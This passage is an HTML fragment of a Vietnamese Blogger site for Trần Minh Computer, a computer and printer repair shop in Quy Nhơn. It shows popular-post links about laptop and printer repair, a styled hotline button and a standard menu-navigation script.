<img alt='Thay bản lề laptop bị gãy ở Quy Nhơn Bình Định' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEnVT3VlJrE-J5NY81_PxcVstUEk6VveDAMtBZ6t8k5GByu93oyweVdyLm-kZ42mYb_QuufkQc5oBFmCle0_x7v8MAOaW4GFJANTep60kBSSfuxsWuRs6GsH02h8lVvwM9JTUCNvZn1QWgi0a2tRlWOUi76IkJ2Gsy3pzMZW41KFvDrr50-wKFayjZ/s72-w300-c-h400/sua%20laptop%20quy%20nhon%20(75).jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.suamaytinhquynhon.com/2023/03/thay-ban-le-laptop-bi-gay-o-quy-nhon.html'>Thay bản lề laptop bị gãy ở Quy Nhơn Bình Định</a></div>
<div class='item-snippet'>THAY BẢN LỀ LAPTOP LẤY NGAY Ở ĐÂU? HAY BẢN LỀ LAPTOP GIÁ BAO NHIÊU? Bản lề laptop bị bung, gãy sẽ ảnh hưởng tới các bộ phận máy tính như màn...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.suamaytinhquynhon.com/2023/03/thay-loa-laptop.html'>
<img alt='Dịch vụ thay, sửa loa laptop uy tín lấy ngay tại QUY NHƠN' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivXHixMhc2Lv-CSWW310visRqwLnaTRfDsgTiZGqYM0W-81dpRXZVFPY8Ualwgkj4wxG7Sr0OgJhOf-D5Y_LEQvu3gUFYqbb38qlTqGXtpmLcwy0L9DFGhh_O8QRfokxKQ7JXYf2kEDpM8tfrF-MaS88oQm6Bqn-7fmFlXgxz-64lpuabg73am5twb/s72-w320-c-h240/thay%20loa%20laptop%201.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.suamaytinhquynhon.com/2023/03/thay-loa-laptop.html'>Dịch vụ thay, sửa loa laptop uy tín lấy ngay tại QUY NHƠN</a></div>
<div class='item-snippet'>Dịch vụ thay, sửa loa laptop uy tín lấy ngay tại QUY NHƠN Loa laptop không phải là bộ phận quan trọng nhưng nếu không có sẽ rất bất tiện khi...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.suamaytinhquynhon.com/2018/01/sua-may-tinh-laptop-may-in-quy-nhon.html'>
<img alt='SỬA MÁY TÍNH TẬN NƠI TẠI THÀNH PHỐ QUY NHƠN' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnPE0BxWX1MunuqsCyfmYf4geaQnomN4-3SDmLItpbKXODr5in69nd_zvpXvIXi5up9EdhpbGLy6JRkDktRVM1josYVheqB2SX1V8_BAXg8BPjMeoRED997Swwie1NEMFhLKAORO4zhgdQ7EMpY-0yoSeGiZlA2eydpnvUDlv8SobyJ7th4EoUFNAS/s72-w640-c-h480/sua%20may%20tinh%20tan%20nha%20quy%20nhon%20(5).jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.suamaytinhquynhon.com/2018/01/sua-may-tinh-laptop-may-in-quy-nhon.html'>SỬA MÁY TÍNH TẬN NƠI TẠI THÀNH PHỐ QUY NHƠN</a></div>
<div class='item-snippet'> Dịch vụ Sửa Máy Tính Tại Nhà QUY NHƠN &#8211; Trung Tâm Sửa PC Laptop Uy Tín. Khi máy vi tính gặp sự cố, kỹ thuật viên sửa máy tính tại nhà TRẦN ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.suamaytinhquynhon.com/2023/01/sua-may-tinh-uy-tin-quy-nhon-tran-minh.html'>
<img alt='Sửa Máy Tính Uy Tín Quy Nhơn - Trần Minh Computer' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEho8L1UfwRXfg4NORwFrduNYe52dKq_ZOzNnEawUPm9dEGx4IzRhGNmVdLJ0EvtslS3JglLQtJIF-Gi_cpFng9iEPOTNEzV7xQ_wJrpCNAb2QTTRBNusXrB52JLwGwGPiNPEfu6gh_xCiUN5WKOCkrAJLX1cI_U124bmlgfus3T1v_N6SdfCGP1wpU9/s72-w400-c-h234/suamaytinhquynhonbia.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.suamaytinhquynhon.com/2023/01/sua-may-tinh-uy-tin-quy-nhon-tran-minh.html'>Sửa Máy Tính Uy Tín Quy Nhơn - Trần Minh Computer</a></div>
<div class='item-snippet'>Địa chỉ sửa máy tính tại TP Quy Nhơn uy tín, chất lượng Máy tính, laptop là thiết bị văn phòng không thể thiếu được trong cuộc sống hàng ngà...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget Label' data-version='1' id='Label3'>
<h2>Categories</h2>
<div class='widget-content list-label-widget-content'>
<ul>
</ul>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<style>
/* HOTLINE */
.phonering-alo-phone {position:fixed;visibility:hidden;background-color:transparent;width:200px;height:200px;
 cursor:pointer;z-index:200000!important;right:150px;bottom:-50px;left:-50px;display:block;
 -webkit-backface-visibility:hidden;
 -webkit-transform:translateZ(0);
 transition:visibility .5s;
}
.phonering-alo-phone.phonering-alo-show {visibility:visible}
.phonering-alo-phone.phonering-alo-static {opacity:.6}
.phonering-alo-phone.phonering-alo-hover,.phonering-alo-phone:hover {opacity:1}
.phonering-alo-ph-circle {width:160px;height:160px;top:20px;left:20px;position:absolute;
 background-color:transparent;border-radius:100%;border:2px solid rgba(30,30,30,0.4);
 opacity:.1;
 -webkit-animation:phonering-alo-circle-anim 1.2s infinite ease-in-out;
 animation:phonering-alo-circle-anim 1.2s infinite ease-in-out;
 transition:all .5s;
 -webkit-transform-origin:50% 50%;
 -ms-transform-origin:50% 50%;
 transform-origin:50% 50%
}
.phonering-alo-phone.phonering-alo-active .phonering-alo-ph-circle {
    -webkit-animation:phonering-alo-circle-anim 1.1s infinite ease-in-out!important;
    animation:phonering-alo-circle-anim 1.1s infinite ease-in-out!important
}
.phonering-alo-phone.phonering-alo-static .phonering-alo-ph-circle {
    -webkit-animation:phonering-alo-circle-anim 2.2s infinite ease-in-out!important;
    animation:phonering-alo-circle-anim 2.2s infinite ease-in-out!important
}
.phonering-alo-phone.phonering-alo-hover .phonering-alo-ph-circle,.phonering-alo-phone:hover .phonering-alo-ph-circle {
    border-color:#00aff2;
    opacity:.5
}
.phonering-alo-phone.phonering-alo-green.phonering-alo-hover .phonering-alo-ph-circle,.phonering-alo-phone.phonering-alo-green:hover .phonering-alo-ph-circle {
    border-color:#272d6b;
    opacity:.5
}
.phonering-alo-phone.phonering-alo-green .phonering-alo-ph-circle {
    border-color:#00aff2;
    opacity:.5
}
.phonering-alo-phone.phonering-alo-gray.phonering-alo-hover .phonering-alo-ph-circle,.phonering-alo-phone.phonering-alo-gray:hover .phonering-alo-ph-circle {
    border-color:#ccc;
    opacity:.5
}
.phonering-alo-phone.phonering-alo-gray .phonering-alo-ph-circle {
    border-color:#75eb50;
    opacity:.5
}
.phonering-alo-ph-circle-fill {width:100px;height:100px;top:50px;left:50px;position:absolute;background-color:#000;
 border-radius:100%;border:2px solid transparent;
 -webkit-animation:phonering-alo-circle-fill-anim 2.3s infinite ease-in-out;
 animation:phonering-alo-circle-fill-anim 2.3s infinite ease-in-out;
 transition:all .5s;
 -webkit-transform-origin:50% 50%;
 -ms-transform-origin:50% 50%;
 transform-origin:50% 50%
}
.phonering-alo-phone.phonering-alo-active .phonering-alo-ph-circle-fill {
    -webkit-animation:phonering-alo-circle-fill-anim 1.7s infinite ease-in-out!important;
    animation:phonering-alo-circle-fill-anim 1.7s infinite ease-in-out!important
}
.phonering-alo-phone.phonering-alo-static .phonering-alo-ph-circle-fill {
    -webkit-animation:phonering-alo-circle-fill-anim 2.3s infinite ease-in-out!important;
    animation:phonering-alo-circle-fill-anim 2.3s infinite ease-in-out!important;
    opacity:0!important
}
.phonering-alo-phone.phonering-alo-hover .phonering-alo-ph-circle-fill,.phonering-alo-phone:hover .phonering-alo-ph-circle-fill {
    background-color:rgba(39,45,107,0.5);
    opacity:.75!important
}
.phonering-alo-phone.phonering-alo-green.phonering-alo-hover .phonering-alo-ph-circle-fill,.phonering-alo-phone.phonering-alo-green:hover .phonering-alo-ph-circle-fill {
    background-color:rgba(39,45,107,0.5);
    opacity:.75!important
}
.phonering-alo-phone.phonering-alo-green .phonering-alo-ph-circle-fill {
    background-color:rgba(0,175,242,0.5);
}
.phonering-alo-phone.phonering-alo-gray.phonering-alo-hover .phonering-alo-ph-circle-fill,.phonering-alo-phone.phonering-alo-gray:hover .phonering-alo-ph-circle-fill {
    background-color:rgba(204,204,204,0.5);
    opacity:.75!important
}
.phonering-alo-phone.phonering-alo-gray .phonering-alo-ph-circle-fill {
    background-color:rgba(117,235,80,0.5);
    opacity:.75!important
}
.phonering-alo-ph-img-circle {
    width:60px;
    height:60px;
    top:70px;
    left:70px;
    position:absolute;
    background:rgba(30,30,30,0.1) url([data-uri]) no-repeat center center;
    border-radius:100%;
    border:2px solid transparent;
    -webkit-animation:phonering-alo-circle-img-anim 1s infinite ease-in-out;
    animation:phonering-alo-circle-img-anim 1s infinite ease-in-out;
    -webkit-transform-origin:50% 50%;
    -ms-transform-origin:50% 50%;
    transform-origin:50% 50%
}

.phonering-alo-phone.phonering-alo-active .phonering-alo-ph-img-circle {
    -webkit-animation:phonering-alo-circle-img-anim 1s infinite ease-in-out!important;
    animation:phonering-alo-circle-img-anim 1s infinite ease-in-out!important
}

.phonering-alo-phone.phonering-alo-static .phonering-alo-ph-img-circle {
    -webkit-animation:phonering-alo-circle-img-anim 0 infinite ease-in-out!important;
    animation:phonering-alo-circle-img-anim 0 infinite ease-in-out!important
}

.phonering-alo-phone.phonering-alo-hover .phonering-alo-ph-img-circle,.phonering-alo-phone:hover .phonering-alo-ph-img-circle {
    background-color:#00aff2;
}

.phonering-alo-phone.phonering-alo-green.phonering-alo-hover .phonering-alo-ph-img-circle,.phonering-alo-phone.phonering-alo-green:hover .phonering-alo-ph-img-circle {
    background-color:#272d6b;
}

.phonering-alo-phone.phonering-alo-green .phonering-alo-ph-img-circle {
    background-color:#00aff2;
}

.phonering-alo-phone.phonering-alo-gray.phonering-alo-hover .phonering-alo-ph-img-circle,.phonering-alo-phone.phonering-alo-gray:hover .phonering-alo-ph-img-circle {
    background-color:#ccc;
}

.phonering-alo-phone.phonering-alo-gray .phonering-alo-ph-img-circle {
    background-color:#75eb50
}

@-webkit-keyframes phonering-alo-circle-anim {
    0% {
        -webkit-transform:rotate(0) scale(.5) skew(1deg);
        -webkit-opacity:.1
    }

    30% {
        -webkit-transform:rotate(0) scale(.7) skew(1deg);
        -webkit-opacity:.5
    }

    100% {
        -webkit-transform:rotate(0) scale(1) skew(1deg);
        -webkit-opacity:.1
    }
}

@-webkit-keyframes phonering-alo-circle-fill-anim {
    0% {
        -webkit-transform:rotate(0) scale(.7) skew(1deg);
        opacity:.2
    }

    50% {
        -webkit-transform:rotate(0) scale(1) skew(1deg);
        opacity:.2
    }

    100% {
        -webkit-transform:rotate(0) scale(.7) skew(1deg);
        opacity:.2
    }
}

@-webkit-keyframes phonering-alo-circle-img-anim {
    0% {
        -webkit-transform:rotate(0) scale(1) skew(1deg)
    }

    10% {
        -webkit-transform:rotate(-25deg) scale(1) skew(1deg)
    }

    20% {
        -webkit-transform:rotate(25deg) scale(1) skew(1deg)
    }

    30% {
        -webkit-transform:rotate(-25deg) scale(1) skew(1deg)
    }

    40% {
        -webkit-transform:rotate(25deg) scale(1) skew(1deg)
    }

    50% {
        -webkit-transform:rotate(0) scale(1) skew(1deg)
    }

    100% {
        -webkit-transform:rotate(0) scale(1) skew(1deg)
    }
}

@-webkit-keyframes phonering-alo-circle-anim {
    0% {
        -webkit-transform:rotate(0) scale(.5) skew(1deg);
                transform:rotate(0) scale(.5) skew(1deg);
        opacity:.1
    }

    30% {
        -webkit-transform:rotate(0) scale(.7) skew(1deg);
                transform:rotate(0) scale(.7) skew(1deg);
        opacity:.5
    }

    100% {
        -webkit-transform:rotate(0) scale(1) skew(1deg);
                transform:rotate(0) scale(1) skew(1deg);
        opacity:.1
    }
}

@keyframes phonering-alo-circle-anim {
    0% {
        -webkit-transform:rotate(0) scale(.5) skew(1deg);
                transform:rotate(0) scale(.5) skew(1deg);
        opacity:.1
    }

    30% {
        -webkit-transform:rotate(0) scale(.7) skew(1deg);
                transform:rotate(0) scale(.7) skew(1deg);
        opacity:.5
    }

    100% {
        -webkit-transform:rotate(0) scale(1) skew(1deg);
                transform:rotate(0) scale(1) skew(1deg);
        opacity:.1
    }
}

@-webkit-keyframes phonering-alo-circle-fill-anim {
    0% {
        -webkit-transform:rotate(0) scale(.7) skew(1deg);
                transform:rotate(0) scale(.7) skew(1deg);
        opacity:.2
    }

    50% {
        -webkit-transform:rotate(0) scale(1) skew(1deg);
                transform:rotate(0) scale(1) skew(1deg);
        opacity:.2
    }

    100% {
        -webkit-transform:rotate(0) scale(.7) skew(1deg);
                transform:rotate(0) scale(.7) skew(1deg);
        opacity:.2
    }
}

@keyframes phonering-alo-circle-fill-anim {
    0% {
        -webkit-transform:rotate(0) scale(.7) skew(1deg);
                transform:rotate(0) scale(.7) skew(1deg);
        opacity:.2
    }

    50% {
        -webkit-transform:rotate(0) scale(1) skew(1deg);
                transform:rotate(0) scale(1) skew(1deg);
        opacity:.2
    }

    100% {
        -webkit-transform:rotate(0) scale(.7) skew(1deg);
                transform:rotate(0) scale(.7) skew(1deg);
        opacity:.2
    }
}

@-webkit-keyframes phonering-alo-circle-img-anim {
    0% {
        -webkit-transform:rotate(0) scale(1) skew(1deg);
                transform:rotate(0) scale(1) skew(1deg)
    }

    10% {
        -webkit-transform:rotate(-25deg) scale(1) skew(1deg);
                transform:rotate(-25deg) scale(1) skew(1deg)
    }

    20% {
        -webkit-transform:rotate(25deg) scale(1) skew(1deg);
                transform:rotate(25deg) scale(1) skew(1deg)
    }

    30% {
        -webkit-transform:rotate(-25deg) scale(1) skew(1deg);
                transform:rotate(-25deg) scale(1) skew(1deg)
    }

    40% {
        -webkit-transform:rotate(25deg) scale(1) skew(1deg);
                transform:rotate(25deg) scale(1) skew(1deg)
    }

    50% {
        -webkit-transform:rotate(0) scale(1) skew(1deg);
                transform:rotate(0) scale(1) skew(1deg)
    }

    100% {
        -webkit-transform:rotate(0) scale(1) skew(1deg);
                transform:rotate(0) scale(1) skew(1deg)
    }
}

@keyframes phonering-alo-circle-img-anim {
    0% {
        -webkit-transform:rotate(0) scale(1) skew(1deg);
                transform:rotate(0) scale(1) skew(1deg)
    }

    10% {
        -webkit-transform:rotate(-25deg) scale(1) skew(1deg);
                transform:rotate(-25deg) scale(1) skew(1deg)
    }

    20% {
        -webkit-transform:rotate(25deg) scale(1) skew(1deg);
                transform:rotate(25deg) scale(1) skew(1deg)
    }

    30% {
        -webkit-transform:rotate(-25deg) scale(1) skew(1deg);
                transform:rotate(-25deg) scale(1) skew(1deg)
    }

    40% {
        -webkit-transform:rotate(25deg) scale(1) skew(1deg);
                transform:rotate(25deg) scale(1) skew(1deg)
    }

    50% {
        -webkit-transform:rotate(0) scale(1) skew(1deg);
                transform:rotate(0) scale(1) skew(1deg)
    }

    100% {
        -webkit-transform:rotate(0) scale(1) skew(1deg);
                transform:rotate(0) scale(1) skew(1deg)
    }
}
</style>
<div class="hotline">
    <div id="phonering-alo-phoneIcon" class="phonering-alo-phone phonering-alo-green phonering-alo-show">
        <div class="phonering-alo-ph-circle"></div>
        <div class="phonering-alo-ph-circle-fill"></div>
        <div class="phonering-alo-ph-img-circle">
            <a class="pps-btn-img " title="Liên hệ" href="tel:0935 294 856"> <img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRXtP5LBVZZl4zsYZG2rzMoTdu_qwiHELIU035BVVWqcye_nMsdhTvvoWHX5W6r0SUgy2BrtqOflzL7gy0A4LIaB6UxlJO8ZV6AGgMIWHD52TH_09fiJllweR1s32YMxRS0UZAr1aGzhm_/s1600/v8TniL3.png" alt="Liên hệ" width="50" class="img-responsive"/> </a>
        </div>
    </div>
</div>
</div>
<div class='clear'></div>
</div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='lower'>
<div class='body-row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (A)'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>About</h2>
<div class='widget-content'>
<center><img alt="Fast blog" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhawjhAQmdqyOCoKsEt44TgyjVxYwVkro0hlOybJ1dOpRWW7ILUiPIkP1tGZclZLK8IkGD-LfLuoWHhg7pbrWzItAayqA7uPK-u3798lj6-bN4leX4HOoOqmNbI_9BaeAiuW5jwyS5zZHYB/s1600/suamaytinhquynhon.png" / /><br /></center><p>Trần Minh Computer là cửa hàng chuyên sửa chữa máy in, máy tính, nạp mực in chuyên nghiệp uy tín ở Quy Nhơn Bình Đinh, với đội ngũ kỹ thuật viên nhiều năm kinh nghiệm cùng với đó là dịch vụ tận nơi ở TP.Quy Nhơn Bình Định sẽ mang đến cho quý khách sự yên tâm và tiện lợi khi sử dụng dịch vụ của chúng tôi.</p>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (B)'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Alexa</h2>
<div class='widget-content'>
<a href="http://www.alexa.com/siteinfo/www.suamaytinhquynhon.com" title="Alexa Site Stats Widget"><script src="//xslt.alexa.com/site_stats/js/t/a?url=www.suamaytinhquynhon.com" type="text/javascript"></script></a>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label2'>
<h2>Categories</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.suamaytinhquynhon.com/search/label/bom%20muc%20in%20chuyen%20nghiep'>bom muc in chuyen nghiep</a>
</li>
<li>
<a dir='ltr' href='https://www.suamaytinhquynhon.com/search/label/bom%20muc%20in%20quy%20nhon%20binh%20dinh'>bom muc in quy nhon binh dinh</a>
</li>
<li>
<a dir='ltr' href='https://www.suamaytinhquynhon.com/search/label/bom%20muc%20in%20tan%20nha%20quy%20nhon'>bom muc in tan nha quy nhon</a>
</li>
<li>
<a dir='ltr' href='https://www.suamaytinhquynhon.com/search/label/nap%20muc%20tan%20nha%20quy%20nhon'>nap muc tan nha quy nhon</a>
</li>
<li>
<a dir='ltr' href='https://www.suamaytinhquynhon.com/search/label/s%E1%BB%ADa%20m%C3%A1y%20in%20chuy%C3%AAn%20nghi%E1%BB%87p%20quy%20nh%C6%A1n'>sửa máy in chuyên nghiệp quy nhơn</a>
</li>
<li>
<a dir='ltr' href='https://www.suamaytinhquynhon.com/search/label/s%E1%BB%ADa%20m%C3%A1y%20in%20t%E1%BA%A1i%20nh%C3%A0%20quy%20nh%C6%A1n%20b%C3%ACnh%20%C4%91%E1%BB%8Bnh'>sửa máy in tại nhà quy nhơn bình định</a>
</li>
<li>
<a dir='ltr' href='https://www.suamaytinhquynhon.com/search/label/thay%20muc%20may%20in%20tai%20quy%20nhon'>thay muc may in tai quy nhon</a>
</li>
</ul>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (c)'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.suamaytinhquynhon.com/2023/09/sua-may-tinh-tai-nha-uy-tin-quy-nhon.html' target='_blank'>
<img alt='Sửa máy tính tại nhà uy tín Quy Nhơn ' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiEHo0sg56VP3nK4PRL-HpEqdrf4WOy3Hi29aV50kVgWg05pFaiZDHbdbENTjuAUupjzpzMSgsDT-BCvL3sDbYIuQ7xDGpUP9yuudouomXSrnYFY6DhspMQZfeXzK1OYF3dCWfytlm9rfIHrpIZb9-roIdYN9nH7w7bAFLNqbaipvIqeNBK8Y6r4RVGi50/w72-h72-p-k-no-nu/TR%E1%BA%A6N%20MINH%20computer.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.suamaytinhquynhon.com/2023/09/sua-may-tinh-tai-nha-uy-tin-quy-nhon.html'>Sửa máy tính tại nhà uy tín Quy Nhơn </a></div>
<div class='item-snippet'>Máy tính, laptop bạn gặp vấn đề? Bạn cần tìm đơn vị&#160; Sửa máy tính tại nhà uy tín? &#160; Liên hệ ngay: &#160; 0935.294.856 &#160; sẽ có kỹ thuật viên &#160; Trầ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.suamaytinhquynhon.com/2023/03/thay-ban-le-laptop-bi-gay-o-quy-nhon.html' target='_blank'>
<img alt='Thay bản lề laptop bị gãy ở Quy Nhơn Bình Định' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEnVT3VlJrE-J5NY81_PxcVstUEk6VveDAMtBZ6t8k5GByu93oyweVdyLm-kZ42mYb_QuufkQc5oBFmCle0_x7v8MAOaW4GFJANTep60kBSSfuxsWuRs6GsH02h8lVvwM9JTUCNvZn1QWgi0a2tRlWOUi76IkJ2Gsy3pzMZW41KFvDrr50-wKFayjZ/w72-h72-p-k-no-nu/sua%20laptop%20quy%20nhon%20(75).jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.suamaytinhquynhon.com/2023/03/thay-ban-le-laptop-bi-gay-o-quy-nhon.html'>Thay bản lề laptop bị gãy ở Quy Nhơn Bình Định</a></div>
<div class='item-snippet'>THAY BẢN LỀ LAPTOP LẤY NGAY Ở ĐÂU? HAY BẢN LỀ LAPTOP GIÁ BAO NHIÊU? Bản lề laptop bị bung, gãy sẽ ảnh hưởng tới các bộ phận máy tính như màn...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.suamaytinhquynhon.com/2023/03/thay-loa-laptop.html' target='_blank'>
<img alt='Dịch vụ thay, sửa loa laptop uy tín lấy ngay tại QUY NHƠN' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivXHixMhc2Lv-CSWW310visRqwLnaTRfDsgTiZGqYM0W-81dpRXZVFPY8Ualwgkj4wxG7Sr0OgJhOf-D5Y_LEQvu3gUFYqbb38qlTqGXtpmLcwy0L9DFGhh_O8QRfokxKQ7JXYf2kEDpM8tfrF-MaS88oQm6Bqn-7fmFlXgxz-64lpuabg73am5twb/w72-h72-p-k-no-nu/thay%20loa%20laptop%201.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.suamaytinhquynhon.com/2023/03/thay-loa-laptop.html'>Dịch vụ thay, sửa loa laptop uy tín lấy ngay tại QUY NHƠN</a></div>
<div class='item-snippet'>Dịch vụ thay, sửa loa laptop uy tín lấy ngay tại QUY NHƠN Loa laptop không phải là bộ phận quan trọng nhưng nếu không có sẽ rất bất tiện khi...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.suamaytinhquynhon.com/2018/01/sua-may-tinh-laptop-may-in-quy-nhon.html' target='_blank'>
<img alt='SỬA MÁY TÍNH TẬN NƠI TẠI THÀNH PHỐ QUY NHƠN' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnPE0BxWX1MunuqsCyfmYf4geaQnomN4-3SDmLItpbKXODr5in69nd_zvpXvIXi5up9EdhpbGLy6JRkDktRVM1josYVheqB2SX1V8_BAXg8BPjMeoRED997Swwie1NEMFhLKAORO4zhgdQ7EMpY-0yoSeGiZlA2eydpnvUDlv8SobyJ7th4EoUFNAS/w72-h72-p-k-no-nu/sua%20may%20tinh%20tan%20nha%20quy%20nhon%20(5).jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.suamaytinhquynhon.com/2018/01/sua-may-tinh-laptop-may-in-quy-nhon.html'>SỬA MÁY TÍNH TẬN NƠI TẠI THÀNH PHỐ QUY NHƠN</a></div>
<div class='item-snippet'> Dịch vụ Sửa Máy Tính Tại Nhà QUY NHƠN &#8211; Trung Tâm Sửa PC Laptop Uy Tín. Khi máy vi tính gặp sự cố, kỹ thuật viên sửa máy tính tại nhà TRẦN ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.suamaytinhquynhon.com/2023/01/sua-may-tinh-uy-tin-quy-nhon-tran-minh.html' target='_blank'>
<img alt='Sửa Máy Tính Uy Tín Quy Nhơn - Trần Minh Computer' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEho8L1UfwRXfg4NORwFrduNYe52dKq_ZOzNnEawUPm9dEGx4IzRhGNmVdLJ0EvtslS3JglLQtJIF-Gi_cpFng9iEPOTNEzV7xQ_wJrpCNAb2QTTRBNusXrB52JLwGwGPiNPEfu6gh_xCiUN5WKOCkrAJLX1cI_U124bmlgfus3T1v_N6SdfCGP1wpU9/w72-h72-p-k-no-nu/suamaytinhquynhonbia.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.suamaytinhquynhon.com/2023/01/sua-may-tinh-uy-tin-quy-nhon-tran-minh.html'>Sửa Máy Tính Uy Tín Quy Nhơn - Trần Minh Computer</a></div>
<div class='item-snippet'>Địa chỉ sửa máy tính tại TP Quy Nhơn uy tín, chất lượng Máy tính, laptop là thiết bị văn phòng không thể thiếu được trong cuộc sống hàng ngà...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='ty_footer'>
<div class='ty-copy-container body-row'>
<div class='ty_footer_copyright'>
                        Copyright &#169; 2022 <i aria-hidden='true' class='fa fa-heart-o' style='color: red;'></i> by <a href='https://www.tranminhcomputer.com/' id='mycontent' title='Free Blogger Templates'>Trần Minh Computer</a> | All Rights Reserved<a href='https://www.tranminhcomputer.com/' rel='dofollow' target='_blank'>.</a>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='#' title='facebook'></a></li>
<li><a class='twitter' href='#' title='twitter'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='pinterest' href='#' title='pinterest'></a></li>
<li><a class='bloglovin' href='#' title='bloglovin'></a></li>
<li><a class='dribbble' href='#' title='dribbble'></a></li>
<li><a class='rss' href='#' title='rss'></a></li>
<li><a class='behance' href='#' title='behance'></a></li>
<li><a class='instagram' href='#' title='instagram'></a></li>
<li><a class='delicious' href='#' title='delicious'></a></li>
</ul>
</div>
</div></div>
</div>
</div>


</div>
<script async='async' type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjiCYoHNHgOMGC4HHFTEUP9wIfD_KaagrGPaZsYhyphenhyphenavZ_KGalfgR9hzFzDispwPfl4YeTkBBZwZSmquKIhkpSRHMSMfJUX10ye_o83YREoMXxCgQPLgr8erOGU0xb3Qt6yizKN7yJ6_oS8/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Article"; // post nav text "previous post"
var POSTPAGER_NEWER = "Newer Article"; // post nav text "next post"
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

